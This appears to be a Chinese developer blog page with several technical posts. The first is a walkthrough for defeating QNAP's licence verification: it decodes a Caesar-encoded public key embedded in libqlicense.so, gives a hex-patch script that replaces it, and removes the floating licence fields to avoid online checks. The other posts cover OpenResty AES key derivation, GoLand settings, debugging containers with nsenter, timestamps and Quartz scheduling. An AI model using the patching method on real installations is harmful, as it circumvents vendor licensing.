编程
QNAP 新版 License Center 校验流程逆向
最近新添置了两个支持 ONVIF 协议的摄像头,想使用 QNAP 的 QVR 进行录像。但是打开 QVR 发现,只能添加两个通道,后续新的通道需要按年付费解锁。依稀记得原先是有 8 个免费通道可用的,于是打开官方文档,发现:
| 系统 | 软件 | 授权 |
| QTS | QVR Pro | 自带 8 通道 |
| QTS | QVR Elite | 自带 2 通道 |
| QuTS hero | QVR Elite | 自带 2 通道 |
原来官方提供的 8 通道 QVR Pro 只支持 QTS 系统,不支持基于 ZFS 的 QuTS hero 系统。既然官方不支持,那只能自己动手了。
TL; DR
- GPT 太好用了,大大提升逆向效率
- 新版校验用的 Public Key 经过简单的凯撒密码加密后打包在
libqlicense.so中 - LIF 文件的 floating 相关字段需要干掉,否则会联机校验
激活流程
在研究的过程中,发现已有前人详细分析了激活流程的各个步骤,分析了各个文件的存储、编码、加密、验证格式,并编写了相关脚本和代码。具体文章在这里,此处不多做赘述:
https://jxcn.org/2022/03/qnap-license
尝试动手
参考文章,尝试在 NAS 上进行操作。结果发现,找不到文章中提及的 qlicense_public_key.pem 文件,全盘搜索后发现依然找不到该文件。查看文章评论发现,似乎官方在 23 年左右修改了一次校验逻辑,去掉了该文件。所有 23 年之后发布的版本,都无法使用替换 key 文件的方式进行激活。
重新分析
虽然官方修改了相关逻辑,但是有前人经验参考,还是很快发现了关键所在。
先用 IDA 打开 qlicense_tool ,找到离线激活的处理函数,发现对输入进行简单处理后直接调用了 qcloud_license_offline_activate 函数,位于 libqlicense.so 动态链接库中。这个函数在几层调用之后,最终调用了 qcloud_license_internal_verify 函数,对 LIF 文件的签名进行了计算。
由于静态分析不太容易理清逻辑,于是上 GDB 准备直接调试。找了下发现 MyQNAP Repo 里有编译好的 GDB,但是安装却失败了。研究了下发现是作者把 X86 和 X41 的链接搞反了。X86 下载到的包是 X41 的,导致安装失败。于是手动下载了正确的包之后安装,一切顺利。
通过 gdb 调试发现,qcloud_license_internal_verify 函数的第一个入参就是校验用的 Public Key,打出来长这样:
-----BEGIN PUBLIC KEY-----
MHYwEAYHKoZIzj0CAQYFK4EEACIDYgAEDJcPoMIFyYDlhTUzNSeT/+3ZKcByILoI
Fw8mLv07Hpy2I5qgAGQu66vF3VUjFKgpDDFKVER9jwjjmXUOpoCXX4ynvFUpEM25
ULJE86Z6WjcLqyG03Mv6d3GPYNl/cJYt
-----END PUBLIC KEY-----
通过 hook fopen 函数,想找到这个 key 存储在哪个文件,但是发现并没有结果。于是想到,这段 key 可能被打进了 so 文件本身,于是通过 Strings 搜索,但是依然没有找到相关字符串。
一筹莫展之际,在调用链路上乱点,突然注意到这样一段奇怪的代码(IDA 还原得出):
while ( 1 )
{
result[v3] = (v1[v3] + 95) % 128;
if ( ++v3 == 359 )
break;
result = (_BYTE *)*a1;
}多看两眼之后意识到,这就是凯撒密码。(虽然凯撒密码现在看来其实更应该算是编码而非加密,但是考虑到确实有相关定义,因此后续均表述为加密和解密。)也就是说,之所以在 Strings 内找不到相关字符串,是因为写入的是通过凯撒密码加密后的字符串。于是把这段丢给 GPT,让它写个加密和解密的代码:
# -*- coding: utf-8 -*-
def decode(input_string):
result = []
for char in input_string:
# 将每个字符的 ASCII 值加 95,然后对 128 取模
encoded_char = (ord(char) + 95) % 128
result.append(chr(encoded_char))
return ''.join(result)
def encode(encoded_string):
result = []
for char in encoded_string:
# 逆向解码:恢复原始字符
decoded_char = (ord(char) - 95) % 128
result.append(chr(decoded_char))
return ''.join(result)
original_text = """-----BEGIN PUBLIC KEY-----
MHYwEAYHKoZIzj0CAQYFK4EEACIDYgAEDJcPoMIFyYDlhTUzNSeT/+3ZKcByILoI
Fw8mLv07Hpy2I5qgAGQu66vF3VUjFKgpDDFKVER9jwjjmXUOpoCXX4ynvFUpEM25
ULJE86Z6WjcLqyG03Mv6d3GPYNl/cJYt
-----END PUBLIC KEY-----"""
encoded_text = encode(original_text)
decoded_text = decode(encoded_text)
print("Original:", original_text)
print("Encoded:", encoded_text)
print("Decoded:", decoded_text)跑了一下,得到实际存储的字符串:
NNNNNcfhjoAqvcmjdAlfzNNNNN+niz\u0018fbzil\u0010{j\u001b\u000bQdbrzglUffbdjez\bbfek\u0004q\u0010njg\u001aze\r\tuv\u001bot\u0006uPLT{l\u0004c\u001ajm\u0010j+g\u0018Y\u000em\u0017QXi\u0011\u001aSjV\u0012\bbhr\u0016WW\u0017gTwv\u000bgl\b\u0011eeglwfsZ\u000b\u0018\u000b\u000b\u000eyvp\u0011\u0010dyyU\u001a\u000f\u0017gv\u0011fnSV+vmkfYW{Wx\u000b\u0004m\u0012\u001ahQTn\u0017W\u0005Thqzo\rP\u0004kz\u0015+NNNNNfoeAqvcmjdAlfzNNNNN由于开头和结尾的 ----- 会被加密为 NNNNN 因此直接在 Strings 中搜索,顺利定位到相关资源,位于 .rodata 段 38B40 的位置,长度 212。
接下来操作就简单了,生成一对新的 key 之后,直接替换指定位置即可。注意,由于长度是写死在代码里的,因此二者必须等长,否则可能会出现无法预料的错误。
再丢给 GPT 写个十六进制替换的脚本:
# -*- coding: utf-8 -*-
import binascii
def hex_to_bytes(hex_str):
"""将16进制字符串转换为字节数据。"""
return binascii.unhexlify(hex_str)
def patch_file(file_path, search_hex, replace_hex):
# 将16进制模式转换为字节数据
search_bytes = hex_to_bytes(search_hex)
replace_bytes = hex_to_bytes(replace_hex)
# 检查替换块的长度是否匹配
if len(search_bytes) != len(replace_bytes):
raise ValueError("Length mismatch! 搜索模式和替换内容长度必须相同!")
# 读取文件内容
with open(file_path, "rb") as f:
data = f.read()
# 查找并替换内容
patched_data = data.replace(search_bytes, replace_bytes)
# 如果没有找到匹配的内容
if data == patched_data:
print("No Match. 没有找到匹配的内容。")
else:
# 将修改后的内容写回文件
with open(file_path, "wb") as f:
f.write(patched_data)
print("Patch success. 文件已成功更新。")
# 使用示例
file_path = "libqlicense.so" # 需要打补丁的文件路径
old_hex = "4e4e4e4e4e6366686a6f417176636d6a64416c667a4e4e4e4e4e2b6e697a1866627a696c107b6a1b0b516462727a676c55666662646a657a086266656b0471106e6a671a7a650d0975761b6f740675504c547b6c04631a6a6d106a2b6718590e6d17515869111a536a56120862687216575717675477760b676c08116565676c7766735a0b180b0b0e7976701110647979551a0f17677611666e53562b766d6b6659577b57780b046d121a6851546e1757055468717a6f0d50046b7a152b4e4e4e4e4e666f65417176636d6a64416c667a4e4e4e4e4e" # 要搜索的16进制字符串
new_hex = "4e4e4e4e4e6366686a6f417176636d6a64416c667a4e4e4e4e4exxx4e4e4e4e4e666f65417176636d6a64416c667a4e4e4e4e4e" # 替换为的16进制字符串
# 执行替换操作
patch_file(file_path, old_hex, new_hex)
这里使用 Hex Encoding 的原因是加密后的字符串存在一些非 ASCII 字符。
替换后,用原作者的相关脚本和工具,生成了一个 LIF,尝试使用 qlicense_tool 激活。此时发现,激活死活失败,但是调试发现 verify 实际已经过了。研究了好久之后,发现是 Console Management 工具导致的。由于 qlicense_tool 在激活过程中会运行被激活服务的脚本检测 License 正确性,而 Console Management 拦截了相关命令,导致返回包不是合法的 json,导致失败。在系统设置内关闭 Console Management 后,激活成功。
检测报错
本以为到此激活就成功了。结果打开许可证中心之后,发现许可证无效了。查阅相关日志,发现许可证中心发送了一个 POST 请求到 https://license.myqnapcloud.io/v1.1/license/device/installed ,然后报错许可不属于该设备,然后将许可改为失效。
阅读原作者相关文章,结合代码,发现是因为原作者是为了 QuTS Cloud 设计的代码,由于 Cloud 版没有离线激活功能,所以会定期刷新 Token,这里一刷新就发现许可有问题了。于是修改代码,将 LIF 内的 floating 相关字段全部干掉。包括:
FloatingUUID
FloatingToken
LicenseCheckPeriod重新生成 LIF 文件,再次激活,已经不会向 myqnapcloud 验证激活信息了。
OpenResty AES 函数密钥生成原理
最近遇到一个场景,需要在 OpenResty 里使用 AES 对数据进行加密。但是看了一下官方提供的 AES 库,如果数据密码的话,并没有返回实际使用的 key 和 IV,因此查看了一下源码,研究了一下 key 生成的方式,方便其他语言使用。
密钥生成逻辑的核心代码在这:
function _M.new(self, key, salt, _cipher, _hash, hash_rounds, iv_len, enable_padding)
...
local _hash = _hash or hash.md5
local hash_rounds = hash_rounds or 1
...
if C.EVP_BytesToKey(_cipher.method, _hash, salt, key, #key,
hash_rounds, gen_key, gen_iv)
~= _cipherLength
then
return nil, "failed to generate key and iv"
end
end其中最核心的部分就是使用了 EVP_BytesToKey 这个函数,进行密钥扩展。这个函数是 OpenSSL 库提供的函数,相关说明在这:
https://www.openssl.org/docs/man3.1/man3/EVP_BytesToKey.html
注意!该函数并不安全!一般不建议在生产中使用该函数!应当使用安全的密钥衍生函数(KDF)!
阅读文档,该函数的主要做法就是对提供的密码进行 hash,如果长度不够 key 或 iv 的要求,则继续进行 hash,直到长足足够为止。
第一轮 hash 直接拼接给定的密码和 salt,从第二轮开始,则将上一轮的结果附加在密码和 salt 前,然后再次进行 hash 操作。注意这里从第二轮开始附加的上一轮结果是二进制结果,如果希望手动使用工具计算的话,需要将 hex 编码或 base64 编码后的结果先进行解码,再附加在输入前。
用 Go 模拟这个过程的代码如下:
package main
import (
"crypto/sha256"
"fmt"
)
// EVPBytesToKey 模拟 OpenSSL EVP_BytesToKey 方法
func EVPBytesToKey(password, salt []byte, keyLen, ivLen int) (key, iv []byte) {
var (
concatenatedHashes []byte
previousHash []byte
currentHash []byte
hash = sha256.New()
)
for len(concatenatedHashes) < keyLen+ivLen {
hash.Reset()
// 如果不是第一轮,将上一轮的哈希值加到当前哈希的输入中
if previousHash != nil {
hash.Write(previousHash)
}
// 加入密码和盐值
hash.Write(password)
hash.Write(salt)
// 当前哈希
currentHash = hash.Sum(nil)
// 添加到累积哈希中
concatenatedHashes = append(concatenatedHashes, currentHash...)
// 为下一轮准备
previousHash = currentHash
}
// 提取密钥和 IV
key = concatenatedHashes[:keyLen]
iv = concatenatedHashes[keyLen : keyLen+ivLen]
return key, iv
}
func main() {
password := []byte("password")
salt := []byte("salt")
keyLen := 32 // AES-256 需要的密钥长度
ivLen := 16 // AES 的 IV 长度
key, iv := EVPBytesToKey(password, salt, keyLen, ivLen)
fmt.Printf("Key: %x\nIV: %x\n", key, iv)
}GoLand 切换代码跳转时的默认系统
由于 go 原生支持了交叉编译,且允许自由的通过编译参数来做到多系统分别编译不同的代码,因此很多项目都实用这种方式来屏蔽跨系统的 API 差异。但是如果我们在非目标系统进行开发,如在 Windows 或 macOS 开发 Linux 程序,就会出现代码跳转的时候无法跳转到正确的文件。
这是因为 GoLand 默认使用我们开发环境的信息来搜索和跳转,因此如果在 Windows 开发,就会跳转到对应的 Windows 的实现。这时候,我们可以通过修改配置,来修改这一跳转行为。具体需要修改的配置为:
Preferences -> Go -> Build Tags & Vendoring
或者使用双击 Shift 输入 Build Tags 来快速定位到这个配置。
在这个配置里,将 OS 和 Arch 修改为目标系统即可。
设置完成后立刻生效,此时再跳转有多系统差异的函数,即可直接跳转到与设置对应的实现。
安全的调试容器内的进程
通常来说,使用 gdb 等工具调试测试或生产环境的进程,是非常好的查找 Bug 的方式。但是当我们步入容器时代后,使用 gdb 工具却会遇到一些麻烦。
当我们进入容器内,尝试使用 gdb attach 的方式开始调试已运行的进程时,会得到这样的报错:
Attaching to process 123
ptrace: Operation not permitted.
通过简单的搜索我们可以发现,这是因为容器内为了安全,默认没有给 SYS_PTRACE 权限的原因。于是,很多教程告诉我们,用这个命令启动容器解决这个问题:
docker run xxx --cap-add=SYS_PTRACE然而,在生产环境授予容器 SYS_PTRACE 权限是很危险的,有可能造成容器逃逸。因此,如果需要启用该权限,建议慎重考虑。
那么,有没有办法避开这个权限呢?由于容器本身其实就是主机上的一个进程,所以我们自然会想到,能否直接从主机找到对应的进程,然后在主机上执行 gdb attach 呢?
事实上我们可以这样操作,但是由于容器内的二进制文件在主机上并没有,所以 gdb attach 之后会报 No such file,并不能正常工作。就算我们把二进制拷贝出来,放在对应的位置上,gdb 还是会有 warning:
warning: Target and debugger are in different PID namespaces; thread lists and other data are likely unreliable. Connect to gdbserver inside the container.这个 warning 就是告诉我们,正在运行的 gdb 进程的 PID namespace 与想要调试的进程的不同,这会导致我们的线程列表等数据出现偏差,可能会影响调试。
考虑到容器的实现原理就是在不同的 namespace 中运行程序,因此如果我们能以容器进程的 namespace 启动一个调试器,那就能解决这个问题了。经过一番搜索,发现 Linux 提供了一个叫 nsenter 的工具来做这件事。我们只需要这样操作:
nsenter -m -u -i -n -p --target ${PID} bash
就可以启动一个跟容器内进程共用同一个 namespace 的 bash,并且该 bash 并没有 SYS_PTRACE 权限的限制,可以非常方便的使用 gdb 了。
深入理解 System.currentTimeMillis() 与时区
今天在解答同事对于 Unix Timestamp 的时区问题的疑问时,看到了这篇文章:
深入理解System.currentTimeMillis()
https://coderdeepwater.cn/2020/12/29/java_source_code/currentTimeMillis/
通过阅读发现,虽然该文章对于这个函数调用的原理解释的非常好,但是却在开头处犯了一个致命的错误,误导了我的同事。在这篇文章中,作者说:
深入理解System.currentTimeMillis()
System.currentTimeMills()的返回值取决于Java运行时系统的本地时区!千万不要忘记这一点!
同一时刻,在英国和中国的两个人同时用System.currentTimeMills()获取当前系统时间,其返回值不是一样的,除非手动将操作系统的时区设置成同一个时区(英国使用UTC+0,而中国使用UTC+8,中国比英国快8个小时).
这个观点是完全错误的,正因为这里的错误误导了我的同事,走入了错误的排查方向。
首先说结论:
System.currentTimeMillis()的返回值与系统时区无关。在一台时区和时间皆设置正确的机器上,这个函数的返回值总是当前时间与 UTC 0 时的 1970年1月1日 0时0分0秒即1970-01-01 00:00:00 UTC的差值- 同一时刻,在地球上任意地点的两个人在时区和时间皆设置正确的机器上同时用
System.currentTimeMills()获取当前系统时间,其返回值一定一样,与时区无关
首先明确几个概念:
- 时间:是一个客观存在的物理量,是物质运动变化的表现
- 时间单位:人为了方便对时间进行计量,人为定义了年、月、日、时、分、秒、毫秒等一系列时间单位
- 公历日期:人为规定的纪年体系,用来记录准确的时间
- 时区:由于地球自转的存在,地球上各个地区的日升日落时间并不一致。因此为了使用方便,人为将地球划分成了 24 个时区,每两个相邻时区间的时间表示相差 1 小时
- Unix 时间戳:人为规定的用来描述一个确切时间点的系统。以
1970-01-01 00:00:00 UTC为基点,计算当前时间与基点的秒数差,不考虑闰秒
从这几个概念中,我们可以知道,Unix 时间戳是用于精确描述一个确定的时间点,具体的方式是计算两个时间点之间的秒数差。由于我们的宇宙只有单时间线,所以计算两个确定的时间点之间的秒数差,在地球上任何地方的时间都是一致的。因此我们可以知道,在一个确定的时间点上,地球上所有人计算得到的当前的 Unix 时间戳,都应当是一致的。
那么,为什么还有人遇到不同时区获取到的时间戳不一致的问题呢?这就要说到实际使用中对时间的展示方式了。
一个简单的例子,如果我说现在是北京时间 2020年01月01日 08时00分00秒,那么这可以表示一个准确的时刻。对于同一个时刻,我还可以说,现在是格林威治时间 2020年01月01日 00时00分00秒。这两个句子实际上表达的是同一个时刻。
但是,如果我只说现在是 2020年01月01日 00时00分00秒,那么不能表示一个准确的时刻。因为在句话里,我没有说明时区信息,导致缺失了定位到准确时刻的必要条件。
因此我们可以发现,我们日常说话时的表述,其实都是不精确的。那么在程序员的世界里,我们最容易犯的错误,也跟这个类似。
当我们查看一个服务器的时间信息的时候,大多数人不会关心时区信息。假设现在有一台 UTC 0 时区的服务器,很多人拿到后,在检查服务器时间时,第一反应是这个服务器的时间不对,因为桌面上的时钟是 2020年01月01日 08时00分00秒,而机器告诉我的是 2020年1月1日 00时00分00秒,晚了 8 小时。于是,使用 date -s "2020/01/01 08:00:00" 一把梭,再看机器的时间,完美!
那么这时候,如果我用 System.currentTimeMills()来获取时间戳,得到的是什么呢?得到的当然是 1577865600000,代表北京时间 2020年01月01日 16时00分00秒。因为机器本身运行在 0 时区,对于机器来说,现在是 0 时区的 8 点,那换算到 +8 的北京时区,自然是 16 点。
这也就是前面为何一直强调时区和时间皆设置正确的原因。刚说的案例就是典型的时间与时区设置不匹配。机器的时区是 0 时区的,但是用户设置进去的时间却是 +8 时区的。在这种情况下,System.currentTimeMills()自然获取不到正确的值。
因此,我们在修改机器的系统时间时,一定要带上时区信息。如:date -s "2020/01/01 08:00:00 +8" 。这样就可以准确的告诉系统我们想要设置的时刻,避免因为自动的时区转换导致调错机器的时间。
使用 Quartz 调度器遇到的一些问题
最近,线上运行的定时任务出现调度失败。调整了相关参数后,虽然遏制了调度失败的情况,却导致任务调度的延迟极度增加。同时还观察到,在多机部署的环境中,负载极不均匀,于是深入代码排查一番。
TL; DR
- 不要使用 Spring 提供的
org.springframework.scheduling.quartz.SchedulerFactoryBean#setTaskExecutor方法自定义工作线程池 - 要注意 Spring 与 Quartz 的部分配置默认值不一致,如
org.quartz.threadPool.class - 一般情况下使用 Quartz 提供的
SimpleThreadPool配合参数org.quartz.threadPool.threadCount调整最大线程数即可 - 如果需要自定义工作线程池,则必须直接实现
org.quartz.spi.ThreadPool接口,并一定要实现blockForAvailableThreads方法,支持阻塞等待 - 适当设置
org.quartz.scheduler.batchTriggerAcquisitionMaxCount参数,使用批量能力降低 DB 交互带来的延迟
任务调度失败
问题现象
接用户反馈,一个一直正常运行的定时任务,在确认没有进行任何变动的情况下,却突然不再被调度了。经过确认,确实没有找到该任务的任何改动痕迹。因此怀疑问题是出在 Quartz 调度引擎上。
找出原因
看到这个现象,第一反应是 Quartz 里的 Trigger 异常了。因为 Quartz 对于所有状态是异常的 Trigger 都不会再次调度,表现为没有任何操作但是任务不执行。于是查看 QRTZ_TRIGGERS 表,筛选过后果然看到了 STATE 为 ERROR 的 TRIGGER。根据 TRIGGER_NAME 和 TRIGGER_GROUP 确定为用户反馈的任务所对应的触发器。
确定了问题是 TRIGGER_STATE 后,就要找到状态变化的点。先查看出现问题时的业务日志,可以看到有这样的记录穿插其中:
[2021-04-16 16:14:08.001][|][quartz-scheduler_QuartzSchedulerThread] ERROR o.s.s.q.LocalTaskExecutorThreadPool:runInThread:84 - Task has been rejected by TaskExecutor
org.springframework.core.task.TaskRejectedException: Executor [java.util.concurrent.ThreadPoolExecutor@ef3310e[Running, pool size = 50, active threads = 50, queued tasks = 100, completed tasks = 20]] did not accept task: org.quartz.core.JobRunShell@5841bfb6
at org.springframework.scheduling.concurrent.ThreadPoolTaskExecutor.execute(ThreadPoolTaskExecutor.java:324)
at org.springframework.scheduling.quartz.LocalTaskExecutorThreadPool.runInThread(LocalTaskExecutorThreadPool.java:80)
at org.quartz.core.QuartzSchedulerThread.run(QuartzSchedulerThread.java:398)
Caused by: java.util.concurrent.RejectedExecutionException: Task org.quartz.core.JobRunShell@5841bfb6 rejected from java.util.concurrent.ThreadPoolExecutor@ef3310e[Running, pool size = 50, active threads = 50, queued tasks = 100, completed tasks = 20]
at java.util.concurrent.ThreadPoolExecutor$AbortPolicy.rejectedExecution(ThreadPoolExecutor.java:2063)
at java.util.concurrent.ThreadPoolExecutor.reject(ThreadPoolExecutor.java:830)
at java.util.concurrent.ThreadPoolExecutor.execute(ThreadPoolExecutor.java:1379)
at org.springframework.scheduling.concurrent.ThreadPoolTaskExecutor.execute(ThreadPoolTaskExecutor.java:321)
… 2 common frames omitted
[2021-04-16 16:14:08.001][|][quartz-scheduler_QuartzSchedulerThread] ERROR o.quartz.core.QuartzSchedulerThread:run:403 - ThreadPool.runInThread() return false!从日志里可以看到,有一些定时任务被线程池拒绝了。而我们的线程池中有 50 个工作线程,100 个等待队列。也就是说这台机器短时间内承担了 150 个以上的调度任务,就会导致线程池无法承受如此多的任务而导致后续的任务被拒绝执行。因此猜测这部分被拒绝执行的任务导致了 Quartz 的 Trigger 状态异常。
于是查找相关代码,可以看到有一共有四处修改状态为 ERROR 的代码。其中由于 retrieveJob 导致的错误暂时排除,因为 DB 中 Trigger 的数据都是高度相似的。如果是这里出了问题,那么一定是大批量的出现错误,而非个别任务。继续查找,找到如下逻辑:
JobRunShell shell = null;
try {
// 创建触发器执行环境
shell = qsRsrcs.getJobRunShellFactory().createJobRunShell(bndle);
shell.initialize(qs);
} catch (SchedulerException se) {
qsRsrcs.getJobStore().triggeredJobComplete(triggers.get(i), bndle.getJobDetail(), Trigger.CompletedExecutionInstruction.SET_ALL_JOB_TRIGGERS_ERROR);
continue;
}
// 提交执行并检查提交结果
if (qsRsrcs.getThreadPool().runInThread(shell) == false) {
// this case should never happen, as it is indicative of the
// scheduler being shutdown or a bug in the thread pool or
// a thread pool being used concurrently - which the docs
// say not to do...
getLog().error("ThreadPool.runInThread() return false!");
qsRsrcs.getJobStore().triggeredJobComplete(triggers.get(i), bndle.getJobDetail(), Trigger.CompletedExecutionInstruction.SET_ALL_JOB_TRIGGERS_ERROR);
}从这里可以看到,如果任务提交到线程池的时候失败了,那么就会导致任务被标记为 ERROR。而这刚好符合我们看到的日志现象。由于线程池等待队列满导致的提交异常这种情况只会在等待队列撑满之后才会发生,刚好符合大部分任务没有问题但少部分任务失败的情况,于是确定了问题的原因。
深入分析
虽然找到了调度失败的原因是由于线程池满引起的,但是经过计算,这并不是设计中应该出现的。因为在设计中,业务一共有三台机器分别调度任务,而总任务数量在 300~400 左右。期望中每台机器都应承载 1/3 左右的业务量,也就是约 100~140 个任务左右。在这种情况下,理论上每台机器的线程池都应刚好能满足业务需要的,不应该出现这种情况。而通过查看日志,会发现实际上大部分任务都由一台机器执行,另外两台只分配到了少量任务。这种倾斜直接导致了任务量最大的机器数量爆表,导致线程池处理不及时,进而导致任务提交失败,被 Quartz 标记为异常,停止调度。
误入歧途
既然找到了问题在于 Quartz 调度任务的速度太快,线程池来不及处理,于是想到通过参数配置降低 Quartz 调度线程投递任务的速度,并尝试调升队列缓冲来解决这个问题。通过阅读调度器的代码,找到如下逻辑:
@Override
public void run() {
int acquiresFailed = 0;
while (!halted.get()) {
try {
// do some process states check
int availThreadCount = qsRsrcs.getThreadPool().blockForAvailableThreads();
if(availThreadCount > 0) { // will always be true, due to semantics of blockForAvailableThreads...
List<OperableTrigger> triggers;
long now = System.currentTimeMillis();
clearSignaledSchedulingChange();
try {
triggers = qsRsrcs.getJobStore().acquireNextTriggers(
now + idleWaitTime, Math.min(availThreadCount, qsRsrcs.getMaxBatchSize()), qsRsrcs.getBatchTimeWindow());
acquiresFailed = 0;
if (log.isDebugEnabled())
log.debug("batch acquisition of " + (triggers == null ? 0 : triggers.size()) + " triggers");
} catch (JobPersistenceException jpe) {
// do exception process
continue;
} catch (RuntimeException e) {
// do exception process
continue;
}
if (triggers != null && !triggers.isEmpty()) {
now = System.currentTimeMillis();
long triggerTime = triggers.get(0).getNextFireTime().getTime();
long timeUntilTrigger = triggerTime - now;
while(timeUntilTrigger > 2) {
synchronized (sigLock) {
if (halted.get()) {
break;
}
if (!isCandidateNewTimeEarlierWithinReason(triggerTime, false)) {
try {
// we could have blocked a long while
// on 'synchronize', so we must recompute
now = System.currentTimeMillis();
timeUntilTrigger = triggerTime - now;
if(timeUntilTrigger >= 1)
sigLock.wait(timeUntilTrigger);
} catch (InterruptedException ignore) {
}
}
}
if(releaseIfScheduleChangedSignificantly(triggers, triggerTime)) {
break;
}
now = System.currentTimeMillis();
timeUntilTrigger = triggerTime - now;
}
// do some check
if(goAhead) {
try {
List<TriggerFiredResult> res = qsRsrcs.getJobStore().triggersFired(triggers);
if(res != null)
bndles = res;
} catch (SchedulerException se) {
// do exception process
continue;
}
}
for (int i = 0; i < bndles.size(); i++) {
TriggerFiredResult result = bndles.get(i);
TriggerFiredBundle bndle = result.getTriggerFiredBundle();
Exception exception = result.getException();
// do some check
JobRunShell shell = null;
try {
shell = qsRsrcs.getJobRunShellFactory().createJobRunShell(bndle);
shell.initialize(qs);
} catch (SchedulerException se) {
qsRsrcs.getJobStore().triggeredJobComplete(triggers.get(i), bndle.getJobDetail(), CompletedExecutionInstruction.SET_ALL_JOB_TRIGGERS_ERROR);
continue;
}
if (qsRsrcs.getThreadPool().runInThread(shell) == false) {
// this case should never happen, as it is indicative of the
// scheduler being shutdown or a bug in the thread pool or
// a thread pool being used concurrently - which the docs
// say not to do...
getLog().error("ThreadPool.runInThread() return false!");
qsRsrcs.getJobStore().triggeredJobComplete(triggers.get(i), bndle.getJobDetail(), CompletedExecutionInstruction.SET_ALL_JOB_TRIGGERS_ERROR);
}
}
continue; // while (!halted)
}
} else { // if(availThreadCount > 0)
// should never happen, if threadPool.blockForAvailableThreads() follows contract
continue; // while (!halted)
}
long now = System.currentTimeMillis();
long waitTime = now + getRandomizedIdleWaitTime();
long timeUntilContinue = waitTime - now;
synchronized(sigLock) {
try {
if(!halted.get()) {
// QTZ-336 A job might have been completed in the mean time and we might have
// missed the scheduled changed signal by not waiting for the notify() yet
// Check that before waiting for too long in case this very job needs to be
// scheduled very soon
if (!isScheduleChanged()) {
sigLock.wait(timeUntilContinue);
}
}
} catch (InterruptedException ignore) {
}
}
} catch(RuntimeException re) {
getLog().error("Runtime error occurred in main trigger firing loop.", re);
}
} // while (!halted)
// drop references to scheduler stuff to aid garbage collection...
qs = null;
qsRsrcs = null;
}这段是 Quartz 调度线程的主要逻辑,注意其中的这段:
triggers = qsRsrcs.getJobStore().acquireNextTriggers(
now + idleWaitTime, Math.min(availThreadCount, qsRsrcs.getMaxBatchSize()), qsRsrcs.getBatchTimeWindow());这里可以看到,Quartz 每次从 DB 拉取的任务数量与线程池的可用线程数和一个参数 MaxBatchSize 有关。根据查阅到的一些文章,说此处 Quartz 会每次拉取线程数个任务。因此怀疑这里是由于工作线程池的线程数量过大,导致任务都被一台机器拉取,导致的负载不均衡。于是尝试调小线程池的参数,来缓解拉取任务过多的问题。这里要说下,这个怀疑是错误的!让我误入歧途。具体原因会在后面说明。
问题“解决“
通过调整此处线程池的参数,任务执行出错的问题再也没有出现。本以为所有的问题就这样解决了,没想到却引来了另一个更棘手的问题:调度延迟。
任务调度延迟
问题现象
接用户反馈,部分每分钟执行一次的定时任务,出现了同一分钟内执行两次的情况。在任务的执行历史里可以明显看到 12:01:09 有一次执行,12:01:22 的时候又出现了一次执行。
找出原因
由于 Quartz 调度器本身是不太容易犯重复调度这样的错误的,因此第一时间考虑是任务调度延迟导致的。通过观察用户的定时任务,发现实际上该任务在 11:59:02 12:01:09 和 12:01:22 分别调度一次。因此可以确定,12:01 的两次调度,一次为正常的调度,一次为 12:00 应当调度的任务但是因为某些原因延迟了。这样才导致整个调度看起来就像是在 12:01 的之后重复调度了一次。
那么现在的问题就在于调度延迟了。由于之前比较激进的调整过线程池的参数,因此这里还是主要考虑在线程池周边找问题。通过调大线程池的参数,可以明显的发现总体调度延迟飞速降低。但是在测试的过程中,还是在日志里发现了一点之前忽略的小问题:
[2021-04-16 20:27:00.051][|][threadPoolTaskExecutor-1] Execute task|1|1
[2021-04-16 20:27:00.100][|][threadPoolTaskExecutor-2] Execute task|1|2
[2021-04-16 20:27:00.157][|][threadPoolTaskExecutor-3] Execute task|1|3
[2021-04-16 20:27:00.213][|][threadPoolTaskExecutor-4] Execute task|1|4
[2021-04-16 20:27:00.268][|][threadPoolTaskExecutor-5] Execute task|1|5
[2021-04-16 20:27:00.323][|][threadPoolTaskExecutor-6] Execute task|1|6
[2021-04-16 20:27:00.379][|][threadPoolTaskExecutor-7] Execute task|1|7
[2021-04-16 20:27:00.437][|][threadPoolTaskExecutor-8] Execute task|1|8
[2021-04-16 20:27:00.492][|][threadPoolTaskExecutor-9] Execute task|1|9
[2021-04-16 20:27:00.554][|][threadPoolTaskExecutor-10] Execute task|1|10
[2021-04-16 20:27:00.610][|][threadPoolTaskExecutor-11] Execute task|1|11
[2021-04-16 20:27:00.667][|][threadPoolTaskExecutor-12] Execute task|1|12
[2021-04-16 20:27:00.721][|][threadPoolTaskExecutor-13] Execute task|1|13
